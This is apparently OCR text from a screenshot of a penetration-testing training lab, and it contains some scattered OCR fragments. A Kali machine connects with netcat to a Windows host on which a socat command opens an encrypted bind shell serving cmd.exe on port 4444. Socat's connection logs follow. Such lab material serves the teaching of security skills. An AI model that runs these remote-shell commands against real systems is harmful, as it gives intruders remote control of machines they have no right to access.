 ^C
kali@kali:~/Desktop$ nc -nv 192.168.225.10 4444
(UNKNOWN) [192.168.225.10] 4444 (?) open
rdesktop - 192.168.225.10
Recy
Command Prompt - socat  -d -d OPENSSL-LISTEN:4444,cert=bind_shell.pem,verify=0,fork EXEC:'cmd.exe',pty,stderr,setsid,sigint,sane
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>cd Desktop
C:\Users\offsec.CLIENT251\Desktop>socat -d -d OPENSSL-LISTEN:4444,cert=bind_shell.pem,verify=0,fork EXEC:'cmd.exe',pty,
tderr,setsid,sigint,sane
Imm
Deb
2020/08/01 08:15:17 socat[5924] N listening on AF=2 0.0.0.0:4444
2020/08/01 08:15:23 socat[5924] N accepting connection from AF=2 192.168.119.225:40588 on AF=2 192.168.225.10:4444
2020/08/01 08:15:23 socat[5924] N forked off child process 6440
2020/08/01 08:15:23 socat[5924] N listening on AF=2 0.0.0.0:4444
nov